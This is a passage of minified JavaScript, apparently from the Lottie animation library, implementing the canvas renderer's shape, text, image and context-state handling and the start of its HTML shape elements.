                    } else "tr" === t[a].ty ? (l || (c = this.createTransformElement(t[a]), e[a] = c), d.push(e[a]), this.addTransformToStyleList(e[a])) : "sh" === t[a].ty || "rc" === t[a].ty || "el" === t[a].ty || "sr" === t[a].ty ? l || (e[a] = this.createShapeElement(t[a])) : "tm" === t[a].ty || "rd" === t[a].ty || "pb" === t[a].ty || "zz" === t[a].ty || "op" === t[a].ty ? (l ? (h = e[a]).closed = !1 : ((h = ShapeModifiers.getModifier(t[a].ty)).init(this, t[a]), e[a] = h, this.shapeModifiers.push(h)), f.push(h)) : "rp" === t[a].ty && (l ? (h = e[a]).closed = !0 : (h = ShapeModifiers.getModifier(t[a].ty), e[a] = h, h.init(this, t, a, e), this.shapeModifiers.push(h), i = !1), f.push(h));
                    this.addProcessedElement(t[a], a + 1)
                }
                for (this.removeTransformFromStyleList(), this.closeStyles(u), p = f.length, a = 0; a < p; a += 1) f[a].closed = !0
            }, CVShapeElement.prototype.renderInnerContent = function () {
                this.transformHelper.opacity = 1, this.transformHelper._opMdf = !1, this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame), this.renderShape(this.transformHelper, this.shapesData, this.itemsData, !0)
            }, CVShapeElement.prototype.renderShapeTransform = function (t, e) {
                (t._opMdf || e.op._mdf || this._isFirstFrame) && (e.opacity = t.opacity, e.opacity *= e.op.v, e._opMdf = !0)
            }, CVShapeElement.prototype.drawLayer = function () {
                var t, e, r, i, n, a, s, o, l, h = this.stylesList.length, c = this.globalData.renderer,
                    p = this.globalData.canvasContext;
                for (t = 0; t < h; t += 1) if (("st" !== (o = (l = this.stylesList[t]).type) && "gs" !== o || 0 !== l.wi) && l.data._shouldRender && 0 !== l.coOp && 0 !== this.globalData.currentGlobalAlpha) {
                    for (c.save(), a = l.elements, "st" === o || "gs" === o ? (c.ctxStrokeStyle("st" === o ? l.co : l.grd), c.ctxLineWidth(l.wi), c.ctxLineCap(l.lc), c.ctxLineJoin(l.lj), c.ctxMiterLimit(l.ml || 0)) : c.ctxFillStyle("fl" === o ? l.co : l.grd), c.ctxOpacity(l.coOp), "st" !== o && "gs" !== o && p.beginPath(), c.ctxTransform(l.preTransforms.finalTransform.props), r = a.length, e = 0; e < r; e += 1) {
                        for ("st" !== o && "gs" !== o || (p.beginPath(), l.da && (p.setLineDash(l.da), p.lineDashOffset = l.do)), n = (s = a[e].trNodes).length, i = 0; i < n; i += 1) "m" === s[i].t ? p.moveTo(s[i].p[0], s[i].p[1]) : "c" === s[i].t ? p.bezierCurveTo(s[i].pts[0], s[i].pts[1], s[i].pts[2], s[i].pts[3], s[i].pts[4], s[i].pts[5]) : p.closePath();
                        "st" !== o && "gs" !== o || (c.ctxStroke(), l.da && p.setLineDash(this.dashResetter))
                    }
                    "st" !== o && "gs" !== o && this.globalData.renderer.ctxFill(l.r), c.restore()
                }
            }, CVShapeElement.prototype.renderShape = function (t, e, r, i) {
                var n, a;
                for (a = t, n = e.length - 1; n >= 0; n -= 1) "tr" === e[n].ty ? (a = r[n].transform, this.renderShapeTransform(t, a)) : "sh" === e[n].ty || "el" === e[n].ty || "rc" === e[n].ty || "sr" === e[n].ty ? this.renderPath(e[n], r[n]) : "fl" === e[n].ty ? this.renderFill(e[n], r[n], a) : "st" === e[n].ty ? this.renderStroke(e[n], r[n], a) : "gf" === e[n].ty || "gs" === e[n].ty ? this.renderGradientFill(e[n], r[n], a) : "gr" === e[n].ty ? this.renderShape(a, e[n].it, r[n].it) : e[n].ty;
                i && this.drawLayer()
            }, CVShapeElement.prototype.renderStyledShape = function (t, e) {
                if (this._isFirstFrame || e._mdf || t.transforms._mdf) {
                    var r, i, n, a = t.trNodes, s = e.paths, o = s._length;
                    a.length = 0;
                    var l = t.transforms.finalTransform;
                    for (n = 0; n < o; n += 1) {
                        var h = s.shapes[n];
                        if (h && h.v) {
                            for (i = h._length, r = 1; r < i; r += 1) 1 === r && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), a.push({t: "c", pts: l.applyToTriplePoints(h.o[r - 1], h.i[r], h.v[r])});
                            1 === i && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), h.c && i && (a.push({
                                t: "c",
                                pts: l.applyToTriplePoints(h.o[r - 1], h.i[0], h.v[0])
                            }), a.push({t: "z"}))
                        }
                    }
                    t.trNodes = a
                }
            }, CVShapeElement.prototype.renderPath = function (t, e) {
                if (!0 !== t.hd && t._shouldRender) {
                    var r, i = e.styledShapes.length;
                    for (r = 0; r < i; r += 1) this.renderStyledShape(e.styledShapes[r], e.sh)
                }
            }, CVShapeElement.prototype.renderFill = function (t, e, r) {
                var i = e.style;
                (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity)
            }, CVShapeElement.prototype.renderGradientFill = function (t, e, r) {
                var i, n = e.style;
                if (!n.grd || e.g._mdf || e.s._mdf || e.e._mdf || 1 !== t.t && (e.h._mdf || e.a._mdf)) {
                    var a, s = this.globalData.canvasContext, o = e.s.v, l = e.e.v;
                    if (1 === t.t) i = s.createLinearGradient(o[0], o[1], l[0], l[1]); else {
                        var h = Math.sqrt(Math.pow(o[0] - l[0], 2) + Math.pow(o[1] - l[1], 2)),
                            c = Math.atan2(l[1] - o[1], l[0] - o[0]), p = e.h.v;
                        p >= 1 ? p = .99 : p <= -1 && (p = -.99);
                        var u = h * p, f = Math.cos(c + e.a.v) * u + o[0], d = Math.sin(c + e.a.v) * u + o[1];
                        i = s.createRadialGradient(f, d, 0, o[0], o[1], h)
                    }
                    var m = t.g.p, y = e.g.c, g = 1;
                    for (a = 0; a < m; a += 1) e.g._hasOpacity && e.g._collapsable && (g = e.g.o[2 * a + 1]), i.addColorStop(y[4 * a] / 100, "rgba(" + y[4 * a + 1] + "," + y[4 * a + 2] + "," + y[4 * a + 3] + "," + g + ")");
                    n.grd = i
                }
                n.coOp = e.o.v * r.opacity
            }, CVShapeElement.prototype.renderStroke = function (t, e, r) {
                var i = e.style, n = e.d;
                n && (n._mdf || this._isFirstFrame) && (i.da = n.dashArray, i.do = n.dashoffset[0]), (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity), (e.w._mdf || this._isFirstFrame) && (i.wi = e.w.v)
            }, CVShapeElement.prototype.destroy = function () {
                this.shapesData = null, this.globalData = null, this.canvasContext = null, this.stylesList.length = 0, this.itemsData.length = 0
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement, ITextElement], CVTextElement), CVTextElement.prototype.tHelper = createTag("canvas").getContext("2d"), CVTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = !1;
                t.fc ? (e = !0, this.values.fill = this.buildColor(t.fc)) : this.values.fill = "rgba(0,0,0,0)", this.fill = e;
                var r = !1;
                t.sc && (r = !0, this.values.stroke = this.buildColor(t.sc), this.values.sWidth = t.sw);
                var i, n, a, s, o, l, h, c, p, u, f, d, m = this.globalData.fontManager.getFontByName(t.f), y = t.l,
                    g = this.mHelper;
                this.stroke = r, this.values.fValue = t.finalSize + "px " + this.globalData.fontManager.getFontByName(t.f).fFamily, n = t.finalText.length;
                var v = this.data.singleShape, E = .001 * t.tr * t.finalSize, b = 0, _ = 0, I = !0, T = 0;
                for (i = 0; i < n; i += 1) {
                    s = (a = this.globalData.fontManager.getCharData(t.finalText[i], m.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily)) && a.data || {}, g.reset(), v && y[i].n && (b = -E, _ += t.yOffset, _ += I ? 1 : 0, I = !1), p = (h = s.shapes ? s.shapes[0].it : []).length, g.scale(t.finalSize / 100, t.finalSize / 100), v && this.applyTextPropertiesToMatrix(t, g, y[i].line, b, _), f = createSizedArray(p - 1);
                    var x = 0;
                    for (c = 0; c < p; c += 1) if ("sh" === h[c].ty) {
                        for (l = h[c].ks.k.i.length, u = h[c].ks.k, d = [], o = 1; o < l; o += 1) 1 === o && d.push(g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[o][0], u.i[o][1], 0), g.applyToY(u.i[o][0], u.i[o][1], 0), g.applyToX(u.v[o][0], u.v[o][1], 0), g.applyToY(u.v[o][0], u.v[o][1], 0));
                        d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[0][0], u.i[0][1], 0), g.applyToY(u.i[0][0], u.i[0][1], 0), g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), f[x] = d, x += 1
                    }
                    v && (b += y[i].l, b += E), this.textSpans[T] ? this.textSpans[T].elem = f : this.textSpans[T] = {elem: f}, T += 1
                }
            }, CVTextElement.prototype.renderInnerContent = function () {
                var t, e, r, i, n, a;
                this.validateText(), this.canvasContext.font = this.values.fValue, this.globalData.renderer.ctxLineCap("butt"), this.globalData.renderer.ctxLineJoin("miter"), this.globalData.renderer.ctxMiterLimit(4), this.data.singleShape || this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag);
                var s, o = this.textAnimator.renderedLetters, l = this.textProperty.currentData.l;
                e = l.length;
                var h, c, p = null, u = null, f = null, d = this.globalData.renderer;
                for (t = 0; t < e; t += 1) if (!l[t].n) {
                    if ((s = o[t]) && (d.save(), d.ctxTransform(s.p), d.ctxOpacity(s.o)), this.fill) {
                        for (s && s.fc ? p !== s.fc && (d.ctxFillStyle(s.fc), p = s.fc) : p !== this.values.fill && (p = this.values.fill, d.ctxFillStyle(this.values.fill)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxFill()
                    }
                    if (this.stroke) {
                        for (s && s.sw ? f !== s.sw && (f = s.sw, d.ctxLineWidth(s.sw)) : f !== this.values.sWidth && (f = this.values.sWidth, d.ctxLineWidth(this.values.sWidth)), s && s.sc ? u !== s.sc && (u = s.sc, d.ctxStrokeStyle(s.sc)) : u !== this.values.stroke && (u = this.values.stroke, d.ctxStrokeStyle(this.values.stroke)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxStroke()
                    }
                    s && this.globalData.renderer.restore()
                }
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVImageElement), CVImageElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVImageElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVImageElement.prototype.createContent = function () {
                if (this.img.width && (this.assetData.w !== this.img.width || this.assetData.h !== this.img.height)) {
                    var t = createTag("canvas");
                    t.width = this.assetData.w, t.height = this.assetData.h;
                    var e, r, i = t.getContext("2d"), n = this.img.width, a = this.img.height, s = n / a,
                        o = this.assetData.w / this.assetData.h,
                        l = this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio;
                    s > o && "xMidYMid slice" === l || s < o && "xMidYMid slice" !== l ? e = (r = a) * o : r = (e = n) / o, i.drawImage(this.img, (n - e) / 2, (a - r) / 2, e, r, 0, 0, this.assetData.w, this.assetData.h), this.img = t
                }
            }, CVImageElement.prototype.renderInnerContent = function () {
                this.canvasContext.drawImage(this.img, 0, 0)
            }, CVImageElement.prototype.destroy = function () {
                this.img = null
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVSolidElement), CVSolidElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVSolidElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVSolidElement.prototype.renderInnerContent = function () {
                this.globalData.renderer.ctxFillStyle(this.data.sc), this.globalData.renderer.ctxFillRect(0, 0, this.data.sw, this.data.sh)
            }, extendPrototype([BaseRenderer], CanvasRendererBase), CanvasRendererBase.prototype.createShape = function (t) {
                return new CVShapeElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createText = function (t) {
                return new CVTextElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createImage = function (t) {
                return new CVImageElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createSolid = function (t) {
                return new CVSolidElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createNull = SVGRenderer.prototype.createNull, CanvasRendererBase.prototype.ctxTransform = function (t) {
                1 === t[0] && 0 === t[1] && 0 === t[4] && 1 === t[5] && 0 === t[12] && 0 === t[13] || this.canvasContext.transform(t[0], t[1], t[4], t[5], t[12], t[13])
            }, CanvasRendererBase.prototype.ctxOpacity = function (t) {
                this.canvasContext.globalAlpha *= t < 0 ? 0 : t
            }, CanvasRendererBase.prototype.ctxFillStyle = function (t) {
                this.canvasContext.fillStyle = t
            }, CanvasRendererBase.prototype.ctxStrokeStyle = function (t) {
                this.canvasContext.strokeStyle = t
            }, CanvasRendererBase.prototype.ctxLineWidth = function (t) {
                this.canvasContext.lineWidth = t
            }, CanvasRendererBase.prototype.ctxLineCap = function (t) {
                this.canvasContext.lineCap = t
            }, CanvasRendererBase.prototype.ctxLineJoin = function (t) {
                this.canvasContext.lineJoin = t
            }, CanvasRendererBase.prototype.ctxMiterLimit = function (t) {
                this.canvasContext.miterLimit = t
            }, CanvasRendererBase.prototype.ctxFill = function (t) {
                this.canvasContext.fill(t)
            }, CanvasRendererBase.prototype.ctxFillRect = function (t, e, r, i) {
                this.canvasContext.fillRect(t, e, r, i)
            }, CanvasRendererBase.prototype.ctxStroke = function () {
                this.canvasContext.stroke()
            }, CanvasRendererBase.prototype.reset = function () {
                this.renderConfig.clearCanvas ? this.contextData.reset() : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.save = function () {
                this.canvasContext.save()
            }, CanvasRendererBase.prototype.restore = function (t) {
                this.renderConfig.clearCanvas ? (t && (this.globalData.blendMode = "source-over"), this.contextData.restore(t)) : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.configAnimation = function (t) {
                if (this.animationItem.wrapper) {
                    this.animationItem.container = createTag("canvas");
                    var e = this.animationItem.container.style;
                    e.width = "100%", e.height = "100%";
                    var r = "0px 0px 0px";
                    e.transformOrigin = r, e.mozTransformOrigin = r, e.webkitTransformOrigin = r, e["-webkit-transform"] = r, e.contentVisibility = this.renderConfig.contentVisibility, this.animationItem.wrapper.appendChild(this.animationItem.container), this.canvasContext = this.animationItem.container.getContext("2d"), this.renderConfig.className && this.animationItem.container.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.animationItem.container.setAttribute("id", this.renderConfig.id)
                } else this.canvasContext = this.renderConfig.context;
                this.contextData.setContext(this.canvasContext), this.data = t, this.layers = t.layers, this.transformCanvas = {
                    w: t.w,
                    h: t.h,
                    sx: 0,
                    sy: 0,
                    tx: 0,
                    ty: 0
                }, this.setupGlobalData(t, document.body), this.globalData.canvasContext = this.canvasContext, this.globalData.renderer = this, this.globalData.isDashed = !1, this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.globalData.transformCanvas = this.transformCanvas, this.elements = createSizedArray(t.layers.length), this.updateContainerSize()
            }, CanvasRendererBase.prototype.updateContainerSize = function (t, e) {
                var r, i, n, a;
                if (this.reset(), t ? (r = t, i = e, this.canvasContext.canvas.width = r, this.canvasContext.canvas.height = i) : (this.animationItem.wrapper && this.animationItem.container ? (r = this.animationItem.wrapper.offsetWidth, i = this.animationItem.wrapper.offsetHeight) : (r = this.canvasContext.canvas.width, i = this.canvasContext.canvas.height), this.canvasContext.canvas.width = r * this.renderConfig.dpr, this.canvasContext.canvas.height = i * this.renderConfig.dpr), -1 !== this.renderConfig.preserveAspectRatio.indexOf("meet") || -1 !== this.renderConfig.preserveAspectRatio.indexOf("slice")) {
                    var s = this.renderConfig.preserveAspectRatio.split(" "), o = s[1] || "meet",
                        l = s[0] || "xMidYMid", h = l.substr(0, 4), c = l.substr(4);
                    n = r / i, (a = this.transformCanvas.w / this.transformCanvas.h) > n && "meet" === o || a < n && "slice" === o ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = r / (this.transformCanvas.w / this.renderConfig.dpr)) : (this.transformCanvas.sx = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr)), this.transformCanvas.tx = "xMid" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) / 2 * this.renderConfig.dpr : "xMax" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) * this.renderConfig.dpr : 0, this.transformCanvas.ty = "YMid" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) / 2 * this.renderConfig.dpr : "YMax" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) * this.renderConfig.dpr : 0
                } else "none" === this.renderConfig.preserveAspectRatio ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.tx = 0, this.transformCanvas.ty = 0) : (this.transformCanvas.sx = this.renderConfig.dpr, this.transformCanvas.sy = this.renderConfig.dpr, this.transformCanvas.tx = 0, this.transformCanvas.ty = 0);
                this.transformCanvas.props = [this.transformCanvas.sx, 0, 0, 0, 0, this.transformCanvas.sy, 0, 0, 0, 0, 1, 0, this.transformCanvas.tx, this.transformCanvas.ty, 0, 1], this.ctxTransform(this.transformCanvas.props), this.canvasContext.beginPath(), this.canvasContext.rect(0, 0, this.transformCanvas.w, this.transformCanvas.h), this.canvasContext.closePath(), this.canvasContext.clip(), this.renderFrame(this.renderedFrame, !0)
            }, CanvasRendererBase.prototype.destroy = function () {
                var t;
                for (this.renderConfig.clearCanvas && this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), t = (this.layers ? this.layers.length : 0) - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.globalData.canvasContext = null, this.animationItem.container = null, this.destroyed = !0
            }, CanvasRendererBase.prototype.renderFrame = function (t, e) {
                if ((this.renderedFrame !== t || !0 !== this.renderConfig.clearCanvas || e) && !this.destroyed && -1 !== t) {
                    var r;
                    this.renderedFrame = t, this.globalData.frameNum = t - this.animationItem._isFirstFrame, this.globalData.frameId += 1, this.globalData._mdf = !this.renderConfig.clearCanvas || e, this.globalData.projectInterface.currentFrame = t;
                    var i = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].prepareFrame(t - this.layers[r].st);
                    if (this.globalData._mdf) {
                        for (!0 === this.renderConfig.clearCanvas ? this.canvasContext.clearRect(0, 0, this.transformCanvas.w, this.transformCanvas.h) : this.save(), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].renderFrame();
                        !0 !== this.renderConfig.clearCanvas && this.restore()
                    }
                }
            }, CanvasRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    var r = this.createItem(this.layers[t], this, this.globalData);
                    e[t] = r, r.initExpressions()
                }
            }, CanvasRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            }, CanvasRendererBase.prototype.hide = function () {
                this.animationItem.container.style.display = "none"
            }, CanvasRendererBase.prototype.show = function () {
                this.animationItem.container.style.display = "block"
            }, CVContextData.prototype.duplicate = function () {
                var t = 2 * this._length, e = 0;
                for (e = this._length; e < t; e += 1) this.stack[e] = new CanvasContext;
                this._length = t
            }, CVContextData.prototype.reset = function () {
                this.cArrPos = 0, this.cTr.reset(), this.stack[this.cArrPos].opacity = 1
            }, CVContextData.prototype.restore = function (t) {
                this.cArrPos -= 1;
                var e, r = this.stack[this.cArrPos], i = r.transform, n = this.cTr.props;
                for (e = 0; e < 16; e += 1) n[e] = i[e];
                if (t) {
                    this.nativeContext.restore();
                    var a = this.stack[this.cArrPos + 1];
                    this.appliedFillStyle = a.fillStyle, this.appliedStrokeStyle = a.strokeStyle, this.appliedLineWidth = a.lineWidth, this.appliedLineCap = a.lineCap, this.appliedLineJoin = a.lineJoin, this.appliedMiterLimit = a.miterLimit
                }
                this.nativeContext.setTransform(i[0], i[1], i[4], i[5], i[12], i[13]), (t || -1 !== r.opacity && this.currentOpacity !== r.opacity) && (this.nativeContext.globalAlpha = r.opacity, this.currentOpacity = r.opacity), this.currentFillStyle = r.fillStyle, this.currentStrokeStyle = r.strokeStyle, this.currentLineWidth = r.lineWidth, this.currentLineCap = r.lineCap, this.currentLineJoin = r.lineJoin, this.currentMiterLimit = r.miterLimit
            }, CVContextData.prototype.save = function (t) {
                t && this.nativeContext.save();
                var e = this.cTr.props;
                this._length <= this.cArrPos && this.duplicate();
                var r, i = this.stack[this.cArrPos];
                for (r = 0; r < 16; r += 1) i.transform[r] = e[r];
                this.cArrPos += 1;
                var n = this.stack[this.cArrPos];
                n.opacity = i.opacity, n.fillStyle = i.fillStyle, n.strokeStyle = i.strokeStyle, n.lineWidth = i.lineWidth, n.lineCap = i.lineCap, n.lineJoin = i.lineJoin, n.miterLimit = i.miterLimit
            }, CVContextData.prototype.setOpacity = function (t) {
                this.stack[this.cArrPos].opacity = t
            }, CVContextData.prototype.setContext = function (t) {
                this.nativeContext = t
            }, CVContextData.prototype.fillStyle = function (t) {
                this.stack[this.cArrPos].fillStyle !== t && (this.currentFillStyle = t, this.stack[this.cArrPos].fillStyle = t)
            }, CVContextData.prototype.strokeStyle = function (t) {
                this.stack[this.cArrPos].strokeStyle !== t && (this.currentStrokeStyle = t, this.stack[this.cArrPos].strokeStyle = t)
            }, CVContextData.prototype.lineWidth = function (t) {
                this.stack[this.cArrPos].lineWidth !== t && (this.currentLineWidth = t, this.stack[this.cArrPos].lineWidth = t)
            }, CVContextData.prototype.lineCap = function (t) {
                this.stack[this.cArrPos].lineCap !== t && (this.currentLineCap = t, this.stack[this.cArrPos].lineCap = t)
            }, CVContextData.prototype.lineJoin = function (t) {
                this.stack[this.cArrPos].lineJoin !== t && (this.currentLineJoin = t, this.stack[this.cArrPos].lineJoin = t)
            }, CVContextData.prototype.miterLimit = function (t) {
                this.stack[this.cArrPos].miterLimit !== t && (this.currentMiterLimit = t, this.stack[this.cArrPos].miterLimit = t)
            }, CVContextData.prototype.transform = function (t) {
                this.transformMat.cloneFromProps(t);
                var e = this.cTr;
                this.transformMat.multiply(e), e.cloneFromProps(this.transformMat.props);
                var r = e.props;
                this.nativeContext.setTransform(r[0], r[1], r[4], r[5], r[12], r[13])
            }, CVContextData.prototype.opacity = function (t) {
                var e = this.stack[this.cArrPos].opacity;
                e *= t < 0 ? 0 : t, this.stack[this.cArrPos].opacity !== e && (this.currentOpacity !== t && (this.nativeContext.globalAlpha = t, this.currentOpacity = t), this.stack[this.cArrPos].opacity = e)
            }, CVContextData.prototype.fill = function (t) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fill(t)
            }, CVContextData.prototype.fillRect = function (t, e, r, i) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fillRect(t, e, r, i)
            }, CVContextData.prototype.stroke = function () {
                this.appliedStrokeStyle !== this.currentStrokeStyle && (this.appliedStrokeStyle = this.currentStrokeStyle, this.nativeContext.strokeStyle = this.appliedStrokeStyle), this.appliedLineWidth !== this.currentLineWidth && (this.appliedLineWidth = this.currentLineWidth, this.nativeContext.lineWidth = this.appliedLineWidth), this.appliedLineCap !== this.currentLineCap && (this.appliedLineCap = this.currentLineCap, this.nativeContext.lineCap = this.appliedLineCap), this.appliedLineJoin !== this.currentLineJoin && (this.appliedLineJoin = this.currentLineJoin, this.nativeContext.lineJoin = this.appliedLineJoin), this.appliedMiterLimit !== this.currentMiterLimit && (this.appliedMiterLimit = this.currentMiterLimit, this.nativeContext.miterLimit = this.appliedMiterLimit), this.nativeContext.stroke()
            }, extendPrototype([CanvasRendererBase, ICompElement, CVBaseElement], CVCompElement), CVCompElement.prototype.renderInnerContent = function () {
                var t, e = this.canvasContext;
                for (e.beginPath(), e.moveTo(0, 0), e.lineTo(this.data.w, 0), e.lineTo(this.data.w, this.data.h), e.lineTo(0, this.data.h), e.lineTo(0, 0), e.clip(), t = this.layers.length - 1; t >= 0; t -= 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, CVCompElement.prototype.destroy = function () {
                var t;
                for (t = this.layers.length - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy();
                this.layers = null, this.elements = null
            }, CVCompElement.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, extendPrototype([CanvasRendererBase], CanvasRenderer), CanvasRenderer.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, HBaseElement.prototype = {
                checkBlendMode: function () {
                }, initRendererElement: function () {
                    this.baseElement = createTag(this.data.tg || "div"), this.data.hasMask ? (this.svgElement = createNS("svg"), this.layerElement = createNS("g"), this.maskedElement = this.layerElement, this.svgElement.appendChild(this.layerElement), this.baseElement.appendChild(this.svgElement)) : this.layerElement = this.baseElement, styleDiv(this.baseElement)
                }, createContainerElements: function () {
                    this.renderableEffectsManager = new CVEffects(this), this.transformedElement = this.baseElement, this.maskedElement = this.layerElement, this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    var t = this.transformedElement ? this.transformedElement.style : {};
                    if (this.finalTransform._matMdf) {
                        var e = this.finalTransform.mat.toCSS();
                        t.transform = e, t.webkitTransform = e
                    }
                    this.finalTransform._opMdf && (t.opacity = this.finalTransform.mProp.o.v)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, destroy: function () {
                    this.layerElement = null, this.transformedElement = null, this.matteElement && (this.matteElement = null), this.maskManager && (this.maskManager.destroy(), this.maskManager = null)
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData)
                }, addEffects: function () {
                }, setMatte: function () {
                }
            }, HBaseElement.prototype.getBaseElement = SVGBaseElement.prototype.getBaseElement, HBaseElement.prototype.destroyBaseElement = HBaseElement.prototype.destroy, HBaseElement.prototype.buildElementParenting = BaseRenderer.prototype.buildElementParenting, extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], HSolidElement), HSolidElement.prototype.createContent = function () {
                var t;
                this.data.hasMask ? ((t = createNS("rect")).setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.svgElement.setAttribute("width", this.data.sw), this.svgElement.setAttribute("height", this.data.sh)) : ((t = createTag("div")).style.width = this.data.sw + "px", t.style.height = this.data.sh + "px", t.style.backgroundColor = this.data.sc), this.layerElement.appendChild(t)
            }, extendPrototype([BaseElement, TransformElement, HSolidElement, SVGShapeElement, HBaseElement, HierarchyElement, FrameElement, RenderableElement], HShapeElement), HShapeElement.prototype._renderShapeFrame = HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent = function () {
                var t;
                if (this.baseElement.style.fontSize = 0, this.data.hasMask) this.layerElement.appendChild(this.shapesContainer), t = this.svgElement; else {
                    t = createNS("svg");
                    var e = this.comp.data ? this.comp.data : this.globalData.compSize;
                    t.setAttribute("width", e.w), t.setAttribute("height", e.h), t.appendChild(this.shapesContainer), this.layerElement.appendChild(t)
                }
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.shapesContainer, 0, [], !0), this.filterUniqueShapes(), this.shapeCont = t
            },HShapeElement.prototype.getTransformedPoint = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e = t[r].mProps.v.applyToPointArray(e[0], e[1], 0);
                return e
            },HShapeElement.prototype.calculateShapeBoundingBox = function (t, e) {
                var r, i, n, a, s, o = t.sh.v, l = t.transformers, h = o._length;
                if (!(h <= 1)) {
